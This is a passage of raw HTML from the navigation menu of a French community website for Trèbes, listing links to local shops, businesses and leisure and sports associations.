ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal 